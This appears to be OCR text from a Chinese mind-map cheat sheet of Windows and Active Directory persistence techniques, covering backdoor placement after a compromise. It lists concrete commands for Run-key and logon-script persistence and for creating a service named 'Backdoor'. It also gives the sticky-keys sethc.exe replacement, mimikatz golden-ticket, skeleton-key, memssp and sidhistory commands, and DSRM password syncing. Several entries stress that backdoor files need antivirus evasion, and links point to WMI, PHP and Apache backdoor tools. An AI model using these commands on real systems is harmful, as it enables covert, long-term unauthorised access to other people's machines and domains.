 HKCU\Software\Microsoft\Windows\CurrentVersion\
Run
优点: 种植容易
缺点: 后门文件需免杀
自启动项
HKCU\Software\Microsoft\Windows\CurrentVersion\
RunOnce
优缺点: 只执行一次,随后自删除
基于注册表
Logon Scripts
reg add HKCU\Environment\ /f /v
UserInitMprLogonScript /t reg_name /d "c:\
windows\temp\logins.bat"
优点: 优先于大多AV软件进行启动
缺点: 后门文件需免杀
劫持 MruPidlList (CLR)
HKEY_CURRENT_USER\Software\Classes\CLSID
优点: 无需管理员权限, 并能够劫持所有.Net程序
reg query "HKCU\Software\Microsoft\Windows\
CurrentVersion\Explorer\Shell Folders" /v "
Startup"
优点: 内容可设置为自定义快捷方式
缺点: 后门文件需免杀
启动文件夹
%USERPROFILE%\AppData\Roaming\Microsoft\Windows\
Start Menu\Programs\Startup
PowerShell配置文件
用户权限
计划任务
AT
schtasks
wmi事件触发
https://github.com/n0pe-sled/WMI-Persistence/
blob/master/WMI-Persistence.ps1
DLL劫持漏洞
srrstr.dll
%USERPROFILE%\AppData\Local\Microsoft\
WindowsApps\srrstr.dll
缺点: Windows 2019
linkinfo.dll
C:\Windows\linkinfo.dll
优点: explorer.exe 每隔一段时间自动加载linkinfo.dll
缺点: 小概率无限弹窗
略....
略....
HKLM\Software\Microsoft\Windows\CurrentVersion\
Run
优点: 种植容易
缺点: 后门文件需免杀
自启动项
HKLM\Software\Microsoft\Windows\CurrentVersion\
RunOnce
优缺点: 只执行一次,随后自删除
基于注册表
Winlogon
HKLM\SOFTWARE\Microsoft\Windows NT\
CurrentVersion\Winlogon
Uerinit
优点: 可无文件落地, 优于杀毒软件进行启动
缺点: 权限要求较高
Notify
略....
Shell
略....
reg query "HKLM\Software\Microsoft\Windows\
CurrentVersion\Explorer\Shell Folders" /v "
Common Startup"
优点: 内容可设置为自定义快捷方式
缺点: 后门文件需免杀
启动文件夹
%ProgramData%\Microsoft\Windows\Start Menu\
Programs\Startup
管理员以上权限
自定义服务
PS C:\> New-Service -Name "Backdoor" -
BinaryPathName "C:\Windows\Temp\backdoor.exe" -
Description "Nothing to see here."
sc create RcoIl binPath=F:\\Tools\\updata.bat
start= auto
DLL劫持漏洞
oci.dll
C:\Windows\system32\oci.dll
优点: msdtc 每次启动时都会加载, oci.dll默认不存在
略....
替换热键程序
缺点: 监控较死
Shift后门[sethc.exe]
C:\WINDOWS\system32>move sethc.exe sethc.exe.bak
C:\WINDOWS\system32>copy cmd.exe sethc.exe
放大镜后门[magnify.exe]
屏幕键盘后门[osk.exe]
讲述人后门[narrator.exe]
扩展屏幕后门[displayswitch.exe]
msdtc
略....
WINDOWS常见持久控制
Logon Script
注: 域用户登陆脚本
黄金票据
mimikatz lsadump::dcsync /domain:god.org /user:
krbtgt
mimikatz kerberos::golden /domain.org /admin:
administrator /id:500 /sid:domian_the_sid /
krbtgt:ntlm hash /ptt
DSRM 密码同步
注: 将指定的域管账号密码 同步到域控 DSRM 账户密码 (本
地administrator) , 两者密码一致
ntdsutil "set DSRM password" "SYNC FROM DOMAIN
ACCOUNT Administrator" Q Q
优点: 在下一次进行DSRM密码同步之前, NTLM的值一直有效
缺点: 2008系统需要安装了 KB961320 补丁
reg add "HKLM\System\CurrentControlSet\Control\
Lsa" /v DsrmAdminLogonBehavior /t REG_DWORD /d
2 /F
SSP(Security Support Provider)
注: 记录登录到当前机器的所有账号密码
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Control\Lsa
优点: 一直有效
mimikatz misc::memssp
缺点: 重启失效
域管理员 (域用户) 权限
Skeleton Key
mimikatz misc::skeleton
缺点: 默认密码为mimiaktz
HookPasswordChangeNotify
sidhistory
mimikatz sid:add /sid:(目标账户sid) /new:域管
sidhistory
缺点: 需要域管sidhistory, 在域迁移过程中才会产生
sidhistory
AdminSDHolder + SDProp
https://www.4hou.com/penetration/5482.html
缺点: 只可以更改Domain Admins组设置, 需要登陆到
域控
msdat
https://www.4hou.com/system/6890.html
基于ACL的后门
https://paper.tuisec.win/detail/1a2fce573eeb4aa
变种黄金票据
https://paper.seebug.org/620/#delegation
添加用户委派属性
https://www.anquanke.com/post/id/93542#h2-3 #第
四点 未实践
WebShell
隐藏WebShell
.htaccess解析后门
构造源码漏洞 (文件包含、记录后台密码)
略....
web层面
使用底层后门
Micropoor
https://micropoor.blogspot.com/2018/05/php-
backdoor-for-windows.html
APACHE HTTP SERVER 后门
https://github.com/WangYihang/Apache_HTTP_Server_
Module_Backdoor
略....
略....
另类权限维持
SQL Server
注: 通过 mssql 自身的各种存储过程留后门
http://cate4cafe.com/2018/03/17/sql-server%E6%89%
A7%E8%A1%8C%E5%91%BD%E4%BB%A4%E7%9A%
84%E5%9B%9B%E7%A7%8D%E6%96%B9%E6%B3%
95/?tdsourcetag=s_pctim_aiomsg
http://54269403.wiz03.com/share/s/
1k9Fg32WvAft2eQRKC0eeKSY1fczia11Y4yA2_sYYS0cPbq1
略....
主题: 133
100%